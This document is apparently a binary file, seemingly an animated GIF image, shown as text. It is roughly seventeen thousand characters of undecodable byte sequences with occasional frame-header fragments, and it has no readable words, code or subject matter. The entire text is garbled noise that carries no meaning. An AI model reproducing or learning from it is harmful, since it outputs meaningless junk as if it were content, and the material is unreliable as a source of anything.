SH�d;��@%��GG̖3�����\��%:JU�*rĴ�j�)J�K��Y��=eГ�TcU�2�#c�"]y����߿�=�{�1��Æ�1ѡ���"K�,��].Z��=�7���i���mg��ڥf�z�����m��Y�ln���1(1|��%� ?n|5/֧��6(6w�r����u��7���O<#��У�|��*�2ev�f2�R�ዣϏ\�k����H����Z)ŊI��~���>FH�H�6 �]!������痄��4�a�#n�n�7�*>���S��)�WB?�x{���YW֩�|��T�[�MF�'S��S;�CG�g)ۑ�%I�hDd��Rn�W\��T�AX��^c$�H6�����B'��Rw�y�]N��c�6ꨀjh��h2���)�%���Q�����՟���&�e}��(���g���)c�E9�J�rJ竰���o��Lp�X	�v(�z�k�R�
f�,r�Dۑ�IG�1ZQ@�������غ��n������+���^K ��zX&�)F۷���ż��ˊ������vհ��;D����;i%V��խ��b�d��L.�)�p+�%s	2�<��ۋ1�{U�,}��"\���9t�����ҮR�TS��/�ʲoǫba����E�Q.�OG���h�<oh5�f`|�f[�D��U��6ݶ�j��w�?ϲ5�@Ҧ8�t���i(�u�C8l�i�!H��ʒ��lde5�g�m9����(g i�0>���݊7n��bwڻ���3u,_���'O<��|��h���vpca�=��)e/��M7�|-�O���;oy	�#����S-<�Wo7=�@�Q�|AF@�ʚC��E�"����C�����8�,�[�r�9	U��N�6#$P� D �.�.&i1w�NR�A���n/�a��4�/� , 	���NO;������Z�qt`�>�CZ.jp"05��$N���0ǻ$Z,M������ )a��uEd=2Z
������Q�% G�uG��ml�	�bر�L&o���"7�5ș᎐��$'��ً��y�ߴ#�.:����x@Q6���l�X�h���L��d'y�����G��C�B=�E��%��4"���;S!C ����}�e� �`����c�q@!��H ��iINjA�����5߃M���f�4*�؂e13S�t��2MD�1�cj'4��c2�Rd��qJJ���$BhJ�*)o-�h{L��`��A�"�V�C�B�}&�	X���@�T���RIC�Ҧ`o�8��d�Ҡ����iF	�҉��9*����(�iPARSwN���O�䮮�kt����U̱����IUy�b O��H���l"�Q���X8��Lr}�z\YW��U�z-_wZ���%��j��`�QJ�ca���� ���e�&nL��˳�8մ"��8�K���H���}��J�vL���U�jA{W�:1�	E/\����4�X�@��T�}HX�K��u��������`�@���Pϡ�w���}oif��0FW���t�1��v�e��a�4Ƶu3�=<��gr�69l�{.t�`��V�#n���`����u-l�JƱ��!FV�Q|ZDD@/�qb|����6�X����/+��~u��9�8�3&mB��1#Nǣ"�c�si�q�!,ٛ3����&���83���c0ȵ�V�����3Fr�#��#7�P����@#�p>\f�	gA�ؕi���d5���J� ^ql9���:&��Z�C�4�M�M0���gI���84�7}�(�d�d!���h-Gx�gX�[�g1��ϖ��1*ͳ���g����=X)��g.� �a�9ϲ�u�5�M>ۺ-�F�J0�^�Sڪ�7���`�[������le��.��P�=����~p��M�Vʡ������-�e��s]�e����Ԓ�N5�G.o{�A�(�8�S�
����dy�5VRB[�=y��sU/��Z�9���4�Lx���Y^t��;��
g�<�a��ӒX���#-���_|mI/�?b*��M�5oD���4���2/��MXa˷�3P��~�J{���ᮐ��GMht�Cp�?���*0�󶍅d@�Oy�	�vY�]!5Jc5<�@����M��n����8��[@�� ��=��a�Z2}�\hs%�9�����|�5OS�Q浯�A<�P��l�k���v�$���|H`�pO��!	�n�7��$�*0���/ ����|��_�b�JD �$���	�����*��Gh����D�
������v�'��@��%�'$؂.x ���p$� $�l 4!t!DbD��D��1(��G�~^�D�'��P�R8��H�z@�K���MO�,8�b8�x�W�|`XGd��lH�UȀ1@~i�"mX�v(�s��w��{��y�!v���bh������� �؈���[Ѐ� �8� ��H�����x�������V��耉ȁ�������؈�� D� Y@�V� ��"��F@���������r��������D��Y�����B ���(�՘��(U؋�x|  ����Ǘ��H����� �'�� P� ̸�H�) �(�1��.����. �� ��Ѹ�E��7��ؑ����ّ���w��8��( PyB�#��B��稐4i���*I���8b�z7���|��#i��(�H���GّO9I�C��Qٔ8i�	�R؀���x|Cٔ�X��D�0�S)lW	�Y)�9�?ي/�zb���� 0��+���Y�W��I9sy�-�:9�ٕxق��HY�@�DI���� �C���pI�r9�,� Ј��H�E8�������8�h�*��9	��Ș�)�>ٚ������Ĉ��I����� ���*ْXЛ+��։��i��ɗY���R��#i��i�˹����y�؈�Y��舝�����Xɖ�H�,��9��y��� *9��ؗ���ّ�i�o���������y�R�����)�ڑ�w����y�ʗ��Y0�3�������y�
�� 8��8�z��*�p�,�*)�1��#I�X�C9��ɟ�X�.Е_)�L	����W���X�,aI�[Фnّʝ�9�RJ�U��Y�����a:��y��1`�-z�1z�jz��ȦbH�/P�?Z�%
��٥�) C`�VP���٧0�����چ�ʜX蘰���\@����������X�=��Y���J)�{9��أ����H���g�B��=i��ꩉ* 
������ȫ#y�2i����ʪ��M���ɋ��#:�<����j�B �H�����ީ��ɭHY�CȆ�
��J�t��o���i�i�C��O���ɋ10 _ɋ㷥c9���#��٣՘M:�2y�tɕwI����)�8�zB��E*J�y*�7y����F�Dx��:�&;��w��)�����=��|Z����P��:�!�.�zI�����"J�J��8*� y��ٱh
�G �����>�����A���i�d{�J��ʴ�j��ȶG�p��J�A[�ب�P)��	��:��8��x�o۵?��Z����#)���-��m���Z�U��ۣ����	�U9�z��X0�M��������Z����"ʙ���c��,k��ȍ�Z��h��
���:ˁr��%��{��[��Y�\���� һ����k�?����ϊ���1 ������Y��� ��뫰f������I��*�,P��ٔ����;��K�[ �;�~���-	����Y��������<��'�����i�ؘ����',)�1@�+��X�[Ё(���w�仍�K�hk��H�H9� \�6�Ȋ�g �ī��鉸ڔw��؟�9�:�|�2��W,�Y�\|��������WُC ������ُ��P|����X�A�C̾h0����j�F����ȈE���(��;��j���?̋���������H�g����Ź�ǈ����~ވ�y����.��[@��|�K�ꊳ��{˰x�H���Ï8�x�������̿���F�͐�.x�u(�Y �~���|���������|������������m��=	�"����B !� 1 ,    � �  ���pH,��E�U
x�ШtJ�Z�c��z���6�D��z�^"�k�Ĭ���<V�,���|| m��1IqzR-0���� -�yY� �����ah��C��S�� N�V����|~i�� ��P%�" ��Ğ0�XZ|h0 ��ӓ-����j�V-g��O�g�+������LU�� ����ׄ��Cz�y�+uW �U�Q�w�����v3.��q�0�\ kJ$��%D� e��.k��x�]�Z @.i&�0��rPA��D�`�ӧC\��R�|T[���g�>+� `H�N�إh�.Ű�TpE6��4W�ѵ���$1;}}�%�I /V
U˸�+D�K��e��t�����T:M:]Q �.�^}�/���-��'=(�{�MԒYno���d�Gb�l��-�'�����d��UO6�k~>^�t�D�fmuv�����_�ν>کJ�~����/8��z����%}C�^	6� }�q�\_A�EIN�'	Zl����TO^z�I�X~�9���]�YH!5	15��:������hb-(�X߄B�G�[跤y6斏�-5�X�M�����^�	�b~���F��50��~�IK�U��$���%4h���d�����m"�#�v���T��G�:�`�����>."JF���O%�6�VQ�`z�%{Y���&ޚ�*[�1�At��M���˖���I��J�Hr�~�Z��͌+(���ӂ���E���͍�֗D�����q�A-Bø�-�F�)�j	��F�.���z���"����V�ɝ�o�d<0iAe��J�e	�'l���p��k����VQ��J�Ǘ�32#�I�ʎM�rH��l���lrr��+0�KR2�0����#^t�"���H#��hN�eP�ip�Eǚ�:���z0,�Qӄ�zqW45�%�q}І���g�c,J��g�4��1�vo��U?.9�K���~��.�����.Ea09-�$$ANy�K�q�|R^��UG������~��Yc��Ҕ���JO���3�OXȳ޺�;���g��Y� l�dz�<�����U�O>��k����o~��ٯL���=|��G�>����G@��oz�������y�;@� H�h�|�;�+
�A�!�v��\気=���^EP� �	���Ƞ��A�o8t_�<��(!�8!�T�T�u0y��V��0� |���:,ń��񂅴�t��ʸ@a�b����s(��a-�CB�h�m�����QƊh/w���HH������)E��HY�=P	�Pfn-4����|�t��d(?�<OJ����Db8G:ި2*\('%�m����([w�^n.4����r�<�NXt�L]�җЂ[0Ӂ`�h&\�%r�?a����'	MTe���bS��W5�� �j~'Nq����_�|e��m���t��cI�(b,�,���'�`}K�&��4sTMC�	1�Ato�:	Bw��pi�oЦ8Ò��,t����"?
0`.�mT�
 �2�x�#1��762Ʀ�H��R�
�pҔo m�Ó��EDG�O(A �qq=/m�(��Խat�I�U�􉣜%8�C���W�lS�c��O�ZUJPG���P��3Gt�ɷzXTh�5�PM=��S�~ԩL%�(�@zL��{�'���}��%U�Z��X��U����3L��֩�j�W]{[���mb�Ҽ�[ta���[�t�ɚmi����E�q�]Q���eB7V��.f�.�c14��n�i	�FA�H+q/���ֵ2�T��ܫWP�Wl+UA+y߼�-���n��J՛R�T[C��k���|�Up����������m
�5`�����p�l��
��yɯ���[��lX F�?s����΍`{c�5|%�eX(� W�J��m���ve����&�d'ߣQ.r�����QH��\�X-����QZ�7|�1�.3��C�g0y��uT%��R�:.Ǩ�@+e)�0Wj����WK��5�Z�"��3�
$���,e#�
(�mLK.}E�ZyH��)��4�tq��a�~jX�T�`[���L��7Dy��B�֞�p�%Q���Ibo����MY=�,ò�v2J��][���I��'6�p;=}�#��@ˊ k	і�~k�o�۞Zw�x,�-*�z�@HM������m�m-��� C)��ؾ���@2c�hF|C\�W6�)���a\��[
=^��g������j���5ff�K�-�Y�rҝ�lsք�ްsl�7�.����4zƵ����sU�K�xo^���m!�v)Яӡ��tn/�Tk�b��E� u��.!KX�8���L'3�������|���_=�1���5�8�3x� �:Ҝ���.���ޯ���K�g��g���=� -���R�&H�� ~=�zY����@H�B6�����q�������Q�mK֋��s��HB���K\@H*p:h��_|���x�J�-p9=�͘�L�Y��W~�~H���~�Fv���c΅}�D	��]�ax�f~�W���p$�~��jbݵ[�TA�3�%$ � 0� 8��|��%�edgT+TA��eaт/�0� 2H�Hȁ��,��O��a�#P_gG܅@�Zx��/P�I8���N�i�fiP���Zk{ZRI��@1��[x�\�^��|�aX� �"K��g �:�gׇ����H�|��(�~���~X�Eo�����vՈ���|x �x����h��| ����%��w�x�`"p�����{x �8�Ø��x�}���x�H$@���8�Ҙ�$� -HC��z����������X�^H�a������x��x��H' �h������؏�h� �Ɉ��X����؏
���(����H�������Ȑ������� �"ِY�{x�ޘ��8������/)���2Y��h��(�.��<�F��=��8�
I����i�x(��FH�ɑ�T)��� U)�CY�-i�ٔ`Y�2ȅ����AYj��T�_�����P�2�� ����	��(�9�@�0�������P���I��y~�ǓnI�S�����w~<� ^ؓpQ@�JI�H�ȕ3	����}���$� �	x�Y��J�i�刖.0��t����'NX"�7��,�
	��	x����%}���)����d�;Y�<əEA��	x@� �ک����I��i�y�����K�����hI�0%�;i��xO� n��ɏ1��`����ؗ��y�9��ȓ�œPO�� �	�Yr��ɔ0(�Dؠf`��i�:~�$�J�;I�M%�<J�
��(�%J��H�0/��E��Z�6Z~ 
���L�Kz����x-���x��2�ʤe��4*�ZJ<i��٦-�.������$���F�1��J
��H���P�Nꝶ�~?Jt�p���ԡU�K��K�ɨ���򈝛*�G������)�f��y��S�L�	����*�y�7�p�ؗ�J���
��ȫ�	��i��	��j��٦8����Kڨ�Ԭ����*����Z����0X%
�C�Fx��G�	�ˊ����=)�z����������0�����Z��� 䚢��.��}Ȯ�9��K��bz��H�{��
�0ڤ�*��j����S��:Y�r�L>j�]��B��Ѩ��h��z�E������F���������v�L�8��9�f0�+ڕ2�%.[��ʜ�o�D��� ��r�I�#
� �'���I�{�X��(+���9���rڪ�X�:{��ړ=�K�؞Z(��9�F����Jk�ОM�To*��'�	+�<ɶZ�%`�0B��`��z����Z�M�yk����˸.P�Ѩg*�C��������I��ڣK�Y�����Zm'���,���˂PJ����
S�k- ��;�����)��'�E
������dʠ�X�1+���$��r��ɮ�����~�J�f
��Z���%���쩩����E1p�'i��:��
����뽯i��h����%�[O��( ��:�q����K���G�X©%���غ-+����䫩Rʮ�� B����ɓ�¡也��
��z����D��*��
�U��|(���8�Ks�ô��#ܫAܫḒ��i�/\�1l��D��|8ţT�����[��]L��[�Z8�K�N|�4�
�ơ�Ɩz�Κű[��k�Y�����%�������k�ÞD� l�ӊȉ���,�ݘ�F�D��F�Ƿ��},�L0p��l����mj�������{��
�2�ɻ�X���x �<���9�tZ��依���L��뢿H�Ҩ��|��<�Vy��p��;��������*�����8�ܼ��ع闵�<��8l  �8��ų>+���B{��k**��H��l�u�ξ9�	��F`Ú�W�z��˨�]����������7��,��,�����M��u���ȷ�)�|��F�z��N+�-]Ѣˇ�|�ժ��������K
���Ҩ�2x���������9���9���աd���$|��L�Q�ִ8�/��QڪE��  1 ��wz�q-��i��+����ʚZM�J{����t��H�_�I  T��`�ȼ�>��q�~���D��b��x��P��I�ܓDӻPp�j����H�����ø�F;��ْ38�V9��׾��B��ϻ�Q��G�����]�d�����M�� qM#�%9�.ɒ�]� y -މ�4Q���=���D�����@��M��-����˝ߊpbВ��
���(��2�� !� 1 ,    � �  ���pH,�Ȥr�zb��tJ�Z��X���z�Il����y�&��m'�M�G��|����ux}�~u}O��h��HXN�o���f�G�!���)����!��W���*���!�u�����T������t���T��!į�g�ĳ�YO�Q�Q��������S�W�����R������UP1ȇ��
Tጁ��cW/;!�ذc�O�Eq�^�(�^�zB��0
Ǔ�fiDɲ����b���1˛!�܉n�K��3����٦H�*]�Ti�bEw^�(�|m���U�8R�Y�)v�է�r���V۷p��;�A�'3c��0R���i��D6�|�.��hY�n��L��V(2��R�I�B���*-��R4]����wG���ݭ��Ͷ{���޷��C�u3�x�����[�fO�v�e⣩�Ë����z���L~0��a���vpn��e3x�W>>dɓ��ֵ����8l]��r�U�_}��|���`n�Y�_#�a ������aW>j�W��%�� �v�(a-�%Ȉ�㍆��a��%Ĉ1����8d�9�#�$�s!!�v��!t��Xf��k��#G~UJ�cvb�)ev�$�4FT#DY2�c�Cֹ��r���AZB�K�ه�2���X�e�F)I# 
����ߔb�iʧ��"`J{񥃖��(h���'�:���1T�*,��XD	jЪ�����&�`�
�Qr%+ΰ�򩅫�*�Ts.џ�t>J�Y�����yk,s�z�������Z.{$���
��ʙ�ouPg�_~�k��_��~�ŷ�3�Z��dn�(�g�1�H���H�ed�Co��;���1!ۋ�̜�q�*߬q���騱�J�G�L+��k<*0Is�4�2cs�xJܭ��YI}��##��7���<w����s	6���o�M�R����۱�
�������|/}K
t�m��9�6�������I3\"'ݟ��:�2ᣧ�Ϗ��6�H2Ǹΰ��s	�ˢ��Ȯ�8鼺�����E>c��{�^qȑ�]{Z���ԙ�u#��f���1Ђ�y�-���V>�盯���/(�x>���kS^��[����/��Hv����N����7ﵠ������=�lJ0X?)�{��Z����yԄ��7fo$ ,�3A�=xC]
@N�b�H��^��7��9�"E��C0 ) [�V�V�FCdԻ�(�51[U#Ÿ�'��.�����du,Y벓K���!�jrw�\��!v�A�s��4(B����U�0����(]�⣖֕�5�J�4��49I(�P|����9<V1p��(K@H%�}�E�;6*]���+yIm=����[8.�%�)�q�DO���Ƶ��-Ube��%�[�0{����M�p�T���&:uS����%��m]�і��%�W�,�I�p#�h�yaNz�3%�d1��?�T	���D#��ZRa��+�)p��'	DI�j��輢��VjP�&u��dʭ���^3���`�Ԥh�)3 jS�V4�:��$]Z4Y�T.D-�/�"�����i¨�(3J�~DjR�
4WF
K^Qω�u�W��4V���hӟ�Hi�
׸��YZK�IM����d5�\I�K)n�-ū
�����ҰcQ��U��S�}�fV�A ��-Fr�f	"���y���&:�׽Z��� ǰ��̄D�A���LkZ.����)eC+Om�3sH�Z;��K%k%뚖	l��-dx���&VK��f����bb)`�RJ
j˅�.!C�/�+�j휱��B���Ȟ����}��6X�£RL{2.��E�{�AI���1X0����)-���;��fx�)(Z��%��	q"�S�:8>��H��:�� .��4l��dM�@�p,F����5�>��-
��%�R��rʬ�f����mv��e ��	C֫�[��@� ������9�ټ�����.p��}�f;˙�G63��+�?:�<֯����Z��n%�����m�9Ţvk@hi�ӛnp�� �JO:�ė��佨	�ׄ�4v��bZֲ����dE�)Mש������̨݇���U���i>����/�Z���-tcj����ӓ[�}n����<~5����Y�{V�7jd�#- ��>�8�� ��g��~�޻_N�-�h\�Y�ݪ���<��[�t�9��� ^Xu�:�-|������=����/���lrK H������k�3� �����91���p��[���@�Nv�/�{e�ؠ~���d�T�ۿ}��I]\' &�l��e';. ��ֵ�-�yR$��6}Y��O��-	x������Gx@ov2T���N��W_������W6	(��^�/<�a�����$ �������8 /ros�����O��/P�5 ?��O~b��}�O�h��ЅA��O��-������k���۟�H�ԟ~�#�� �z�@�w
h�'z�������H�����x��|�bi�ׁH���x�ew|�G(��G�D ~1p�4X�6x�x*��<��_����G��h{��
h�I׃L؄;@8�BhNX�Vx�X��P��XL(Y8�Y؃1`~f��fX�O��]x~1��Q�;�t9����*x�B�|�C��e8�}؇���V�3������׈`�/p iX�p؆xx|z�.`�D���8�؇��B� �x�|h�����h~�8�8��x���@�y��h|��Ǉ�����/`��(����=��}�H��X�J��.�y8��  �( ڨ{����|���蘎��8�ظ�騎���؄���؍�ȇƘ���.� �؍���x��ȍ��x�/p�|�� �(�Ƙ�Y���~X�Б��}h��ؑ�����,��I���IאI��}8�2ْ��/����?)�A)�M�I�|ؑ.�1��I������H	�<��:���( ���\�|x�.�I9��g9��\��d�7y|}8�@��fٖ��e��yًL؇LهБ¨�9�a���W���|�z��\� �ɗ���Lh�C��.0�ɇ�� �	���TI�V��	��I��, �$ɍ2y�=����)�%y���oy�E���ّ&9���ty��Y�ɜ$��L��)�����9�� �Y��� �)��țQY�$��g��Ɏ$���9��Y�ꨛ婜NɝϙttY��(��(��I�.�sy�J��H�d�y��������i�A(��ّY���
��왞���𹌝I�#��j�9؝����ɟS���Y�B 8��8��w��)ڒ�I�?ڗ{)�.@�*�+J������`�J�É�JP��ɇNڕ1�[j�Zj���b� MX�J���ȏ�I���d:����ɋ�(�$��	��y��؃h
�jڕ��G��p*��)����Z� 	�bZ�a��ʃ�� ��m�����3:���y� �	���ږEi�(y��ɩ�x�Cj��j�x:���٨/`�%����Xə9���ș����I�����z�_
�H����Z�ਕ����Z�y�%)��z��� Ӻ��y�^���{أx���ږz��;�*����馮*� ��
�zj��)��I��ɏN���x��识������z����Z��ٚK�z�`*�k
�<� :��H�0	��*�0 q�����E
�$K�	�*���e�]�����[�D�W�	J�!ʳ+�����⧖IG�I�2�q���Z��z����
�i�k+�(;��
��ٲ\k�ީ��J�5��	y�B��U;�#;�q{�&k�	�F��0[��X�c���$*�R۶�H�W۠\ɸw���Z���(��˹���V{��Z��9~\��,�h� J�\��n����Y��K�۸�*�p����:�t�B��� ����*����\ȼd۶��U��^��9�!ˌIW�	ً[[�x��5�b���I�޸���������:ʏ�I��H~�˫������Ȼ��J��[��8��)����.� M������	�|i�$ی|�\����.x��隔��2i�6�����L�	���j��
�>i����$i��LL�<ܶ j����;Ľڮ�Ȧ��پ������)�+��+���%ٵ쟾��I���F٘"���������{L�|����m����Z���8�D ��(z����{ǁx��������ɞ܋G؈�w��XvY��h��E��;H~�|�jh��8�̊���G���W��8�00���c[��H�kh~�̏`Ȉ����̜싥'K���8�1 ��ʀ��_��d��܄�h��|}���S�c8��\�U���̷������\��L�����\��\��<�1l�mϷ�K�y !� 1 ,   � �  ���pH,��b��l2�ɨt�"�l�D�z��cF.�ɀVx=���0 �M��p@���� |��D%h" ��� d�Rc0"����0s��DV��jBW�d+���h���Ptn0���"���%�y���ps%Z��Yhūd���[�I������x-��p/�+����Fܓ��d����+�� �b'�[�r͐r'$�}�\��ȯ�EV��ıcG���yɱ# I�.$ȋ0+f����te�0�P0�\7��'B�ј9�xH���>e�*m]Q�Xu%rR��Mt�d��&٬e��X��mJ;b/���KVf�R-�Ӷu�{� a]8wW�a��A]Kn<�r�jO�jf ��S��C>��_A~�H���2 ��y�ap�~"+�ID���ĪN�K�k���d��+Μ�0]q#p�eZh�~�1�p���O���=ѡ�@�9�Z)]O���7h��_tG�h=l��q�_~�� ��;%�TO͵�S�E�@&��wQIqH��~�U#�ˇ �BDJ�W��H"��q���kU��!8��т����_n)��k�}0Ft�p�$3���8ٗs\��{` w��&i�y�F�rq�K ��&=��A$r
r���X�Y�`��H�e����E���=;r�ԝx��(��Pє����2B�cjF��.�b�Szv�F�꼩�>�.�hD��[�i�`��m�ZZMg'
!k�-T�F�
�����O���&������ګ�d�0Ǧ����u�	������Łl����̄n��p�j�������n`ﲹ����C-bD�+i��������6�R��I�W1�+X�J��ǋzk��X^;E��Z���E�q�@|�n��������Z*��V
o��M,�O �C+F#r�3(��TS��CǛ��Cps]�]���Lm��'�zu���P7WI�B&��̩�O���U����X���]��ҹr���D���y�-��ނ��߅7z�G&3��i���}S�����%R��u�y��n�4��2xV����[��S���y:��-W����C.5�����ڦ�n��骼0�%/ҜrϿ�O��a����R�!�ᢕA�2cUl�P��:)�lKM�f���AaSY�ۮ�
��D��F���/;��M���a��u�E�0�38 �1���ע��C(�r o��j�������W3,O^�8a����)C�� �����0	ݘ�Ą.�����G(L΂�_�\f��ad	ccH�.��H�u�><R��'�
��u� �\��# ���E����W`���@�:���х �x�D���U��\@*,F^�M��v&Y��!Æ��[�(���B�� �Ȗ��F:2�apcΊQK��V�dI�~�#�1yGG�ehX3�LF�m����(�yH�R��10Ưm���$d�;FN/�KF�y��ŁU��B	�R��g���A4$��=&��г�/2���/	�ђ���	5�b>�`.��!�hfR�n�2՗L,�<�0^�8�H���b��8��-{)�X�0d,�/3'(�f���TD?�dI�2�u�<�T�����p���V3�թc�X�VT�F,�Գ�Z-��8�O-t�\XU�zs�\�.�����M2��C�DS��U���n,X9Rꢖ�-��X�\s�ے�eˆ��(�di!�Z2�v����*$z��d�v�jV�Q�%,G����W��%�e�0�C��O���c�\�EW��tZZ-B�=ʳ0�oo�A40�#_��{�.�ӽÖ́o{Û �u�WB�G�/@O�C9�Y�((ex���ox�0I�U�>-�Oԋ	���u�mh��ݘ�#I���ۋ3Ӑ�)�t�A�ĩ�G�7�Z���(�,0�b�,�*7�%b�]!�¢>N*U�|�{�ȑ;J���c�^wX�F�е�-� Q�V�|ф^�
p�X&��,7^>�bs;;_�c�rP�,�zZbs�sך��FyX�'�WA��EÜ��M`�Y�T�����OF�_���T�cGZ����@\��(��5���/��By�$��JX�01H��?�k8���k(�\��<l��`�^AL&ݺ
�v���n4���,N5U¡ߋ�p���P�B��*� �����=�-;�՞��Li8C����o��q��n����k>Cm�/N�|����ƽ0ϣ"��32�pul$���i[[�\�Ҿ�vbpl�ϓ��1t7p)�un�&��?~�p'�h���iW/��/�����a:o:�������&�;��V��g�_��^���e7�ީ�����"�i�'�5�i������x��!H��� x������u,��7�󂀼>�����w���g+�,���� 2���7�x�:�	�	c��F�#D����ho���>������z��+��4~��A	
d�͟��O~�S���*5gцy�����`�����?��cU��������|0��X�X�������x��W��(��| � �|x�"� .��,�T7}H� -h. 2��4�	�*؂-�w=�+�B(uBx�.}�ǃ3���Dp�5(OX7H�YH��'H��`���7R8p�ghЇ�,(pp�Pg�Bp�n(�qXt(��~�sS؇~x�>'���+h����>���G�,�@�A=7�b��<g��sC�{S������Pz8�P��H���8����+�0xR���؊�5� =X�H��ъB��1 ��X�R0}�8@�(�8���.����.�I��ø�$��1��H��h��z8��҈��(�ٸ��x���+h���B��� y�T�������h�-0�+��9h��,���h�y�Ѩ��@$0.0�;��きُ��j��I�.Y��(��$�#	�
ɏ-��2����1Y���9���ȉ5�����vs>)�$�&���X�Pɂ�x=�����ご���I���99�1p�S��>���ؓ����-`�]i=hy�ⱂ��v���9��ٖ�(	�~y�Y9�,hؘ�E��x����Y�)���	��(�S���H�rɐ�)}�����G`��!�����Ꮭ������I �����>	� ɂ>ٚ,	~m��G�����8h�hY�B ����Y�9�Y�EY�+�ˉvI��h ԙ����<IU��	���؝�)���1؃F �P�v���h��ٟ6���ɏ6٘���۱���L����h��y��X�/��R0�Z��ɝ�})���d8������f�IJ����	���%:��ءc��DP����?���،�I������+:�\��6����Py�Bp��؎[x�I�츝s�.h�S���������PJ^
����a�+�"(��a��y�5اZ��9����I���9J�H����)ʣ�	��ɗ�ڞ[j2��V��5ʑB� I`��ɗzڠf���ɦ����h�c��̉�!�9��l�Gp��q
�:��	�䡫��Jꩉz��(������ph�4٪�j�ɸ��ڢs
��x��J�`�Q �'��z�Gʐ����h��
��j�uZ�EX~㊛����Y����q��'�@����ڂ h��ګ>*��
�踮{�]Ы�Y��z�b8�K��:��ʙ��e���(��Z�:؀^��X9��%K�${�u8�ʪ|��tj�,��c��!+�"z�G���є,k�;����
y� z��(}ͺ�|���y��ɳ
��y��B��C�Ѩ��Z�)���^����*)�Y��:�y�S۶V�@T��:�����;��Ț�Z��ɶ+�p�{Y[�.��]�먖bK�6�����{�;��y���K:���E��Y:�{�(˔�[�A��_ �DZ�FX��ؤ�H�����+�X�@띸��H�w7��w�KЋ�Ȝɘ�~볢���{�I��K�`�XZ�/���W�K	��H���������:��~�����Є������(��臕�{�
�wh[�&�̂�w�u�DH�"9�>�����l���9������k�|�UX|���X��G�<��;�7��j����3��?�>�{E\�H�'��I��l�{��R�	��S|�uЀ���jA  !� 1 ,   � �  ���pH,�Ȣg�lz�Ш4�>�جvk�z���.��c�����pb��Ν�|�+���fKz����W����I���c������Jm)!!���U)�����!*���)�W�}m��!U�����������T�^����Ⱥ�Ѷ�L����*K�L�T��)��ж����֯���������������� �����=&��M"G@Ca���+��b�hL���1~���\�œ�n+�i4.I@�3��ڔ�s^���9��tiSd�%���\C��V>�Ur�HU�n;F��+�]O�-���RZ#
i�2�p$Y�A�����Y d����J1D
�J�z�-�!K�u���\�h�"Nz��¼���F`�d�I�H�ÖJ[*z�F{�Y�|�R}�{t���[�H�x�^ɚ��-u��%,�����B������C�=aYF6yԛ9S$LU�5�Ż{:�����+�<�y �`�Us�%WZ{ywK�ؔ�[|=�d�Q�\	�!��a0��[�A`}�uS}��Ak b��5�X�jQPt��8\љ#U8��bS�&uܽ(͊3V��p@)��H�!D'��B�W$6w��)yN��	7\�`�&[Z�U�UT�%��h��*y����Pbg�*�@"�щ���M9�B�֥��7]�9֦�z��<~�(��H*��0&�骬�:i���h�4�qY�DF4�N {�S��2�I'Lv+��4I4y^��� u2(+1�z,d������z2���t@ ��fi���R��-�Ά �_v6Ĵ�͘(�^��ʲ�
墳���k�р�%�Sƻ�Ҹ�/���;p��@1�X�ͻ3&H��+��	qY�_�Y��v�ܗ�x�^�ė·4��%�����\3���N��N�dN�t6`~����z953
�z��*�+�>4������4����vscg�.�E���j�d�jwM�$��xƔ�����}��%X�#����W^�ƒ�"7J��8�Y���J��8J�:k��h��1���w��+l���x�{B1�@�w�OL�������*�{���Wk�y�~�ҹW/���[_�>�6'̖�_d��g�:����M����/����n0��4�T�����[�� ��PMr�Y�����C�e��ii}G�� h>pTa�Ӣ���F0�A �XA4q)�0D��\����.S/4��'C�p�<<�y8�"JЂiG�^uD"2q����4�9^�U/���%�[��kZ<a�g���M��\�HEU�q�;���Df��n��`�b�F �pK�c�!�^��TL�"��F��=���"� �>.0RV$Ufļs�/[�#��ڄ�L^`���ЧAr�&�,�.�xJN>͕#.Q7�$`�0��wꄦUN�w�<	,��]tRmhJ�2�>�iN|~4)R,M�NO���x�O���c���P�Kx1L}y��w��T̉<��HD�Բ@r2X���wM�m��T�5ўA��{�9�ht"��,�u5��q0���3a�PCj�=��4����Q�AP���e�t���H��Y�*�#-^0Gt��%�xSKFSs�z�]Y�V	�y�H	jŦ��4�t��l��S�$�#��� �N��*�p�O�4 ����ȹ�f2�GB�����su�N�H�Y�|mU�<A�E�lF���CÀXY�B�����n�$����T�'Ab���b���S+��žS���Q=�v��*M*(���$(VH��%TK$��X�Z:jY��|��O3lMGJ[�vi��.O�;#�����ǰpP`��W	ՠ$���F���fZ}���s��u�B3�ѠM���Y�9�b1��żE
 V���1Ѕ�����b%��A\84�B�W�ti�I���+l F܂$F4�a��3� K��(�F�6 Gv�����%��*>U�HG�ʍXH#v�Ite��1dH^����h�D}<s�����֧�5֨v�f$�����d��f7�ɹE�a��_=�Dg>��ۼ��vr���\�Amu
{.B��ӂ4n��wu��)��
W���6ӥ�@d&[q�Y�u�slO��� "}Z�j%�:Z���}g5{���q�����E)h�v�P Yw��n�v�s��$Kֆ1�x�M�����b�����n���nA'�%�z����+A�g��{��G3dཅjO���Ns����}W[���w����zÖ�����vo<���mpv���_7«M2w�0�8̵<�3�Zs1W9���v���V��a>cI�z��x�����$G���-��;�!"��և��_{�[���cN�������9�t�#|�?����vx�]�/�H�u�˼�U���Nu�׽�7{������'A�*�w�[��ϼ�����[�� )�w�����<R�yЋ^�H �����ڛ	����ao��g�����Az�����}�o���`�Ə>b.��[���Ͼ�����{���x����-���o�����1���~#4 
��_~,���������~X���	h��~g@���.�~E�. C��!hX �\@C�,ȂF���7~؂-�.H. ◁4�6x�(=H��'C؂1p�7��C��(��G��  V( T�F��ⷅS( ,�b����'��_(�c���XP�Wx�98�p��ux�w��~h���4x�]��ׂ� j��,  e���SȈ�( Z����@��h�Q �Ȉn(`��wX�j( ,�X�?�O��ׂ�؊b�+胨h��X��F��h��8�Ȉ�(�x�������mȅ�(��ȇͨ����xX�c���X�0@����؈̨��Ȃ���ׂ�(�?������h����x�1P����稊�X�{H��7Q�����ݨ���Y�h�� ��98�騎��Ў��ٌ!��؈+�I��V؊S��C0��h��X��؂$I2Ȃ�h�.��9�ɐ�h�F)'��6�Q�����j؆}(���@���ȉ,ȉ��di��嘄d)Sy�T��V)��x�ɕG��c��{)�h����mȉ���i	)�n���������,p�xY�/Ђ�����}��e)��y�F(�R ��i��Y�:y�si�0ؓN��Y�������x����ُBЛj��P������t�`	�	������H�I��`�����9�Z؝a��3i��ș��|)�����Y�8Ȃ� +���Gٔ�X�I0�4I�Uy��)��ٜ���ؙ���-I�Z���(�E�����y�q9���uI��9z������θ�#��������!	�r���M���	ʉ)��UX��h�;ڌ=*�L��oy�Z�?X�
y������ɍ�X���
���
